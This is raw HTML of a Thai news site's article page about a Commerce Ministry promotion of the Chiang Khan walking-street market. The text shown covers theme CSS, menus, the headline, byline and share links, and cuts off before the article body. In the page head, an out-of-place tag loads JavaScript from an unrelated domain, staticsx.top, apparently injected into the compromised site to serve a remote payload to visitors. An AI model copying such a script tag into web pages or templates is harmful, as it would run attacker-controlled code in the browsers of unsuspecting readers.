                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-36782 single-format-standard - global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวทั่วไป" class="entry-crumb" href="https://siam108.com/category/none-category/">ข่าวทั่วไป</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">พาณิชย์ชวนเที่ยว&#8230;ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง”</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-36782" class="post-36782 post type-post status-publish format-standard has-post-thumbnail category-none-category" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/none-category/">ข่าวทั่วไป</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">พาณิชย์ชวนเที่ยว&#8230;ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง”</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-08T20:13:28+00:00" >08 มกราคม 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-36782">710</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259e%25e0%25b8%25b2%25e0%25b8%2593%25e0%25b8%25b4%25e0%25b8%258a%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7-%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2595%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9E%E0%B8%B2%E0%B8%93%E0%B8%B4%E0%B8%8A%E0%B8%A2%E0%B9%8C%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E2%80%A6%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%8A%E0%B8%A1+%E2%80%9C%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%84%E0%B8%97%E0%B9%80%E0%B8%A5%E0%B8%A2+%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B8%E0%B8%A2%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%96%E0%B8%99%E0%B8%99%E0%B8%84%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99+%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99+%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B9%82%E0%B8%82%E0%B8%87%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259e%25e0%25b8%25b2%25e0%25b8%2593%25e0%25b8%25b4%25e0%25b8%258a%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7-%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2595%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=พาณิชย์ชวนเที่ยว&#8230;ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง”&body=https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%9E%E0%B8%B2%E0%B8%93%E0%B8%B4%E0%B8%8A%E0%B8%A2%E0%B9%8C%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E2%80%A6%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%8A%E0%B8%A1+%E2%80%9C%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%84%E0%B8%97%E0%B9%80%E0%B8%A5%E0%B8%A2+%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B8%E0%B8%A2%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%96%E0%B8%99%E0%B8%99%E0%B8%84%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99+%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99+%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B9%82%E0%B8%82%E0%B8%87%E2%80%9D%0D%0Ahttps://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0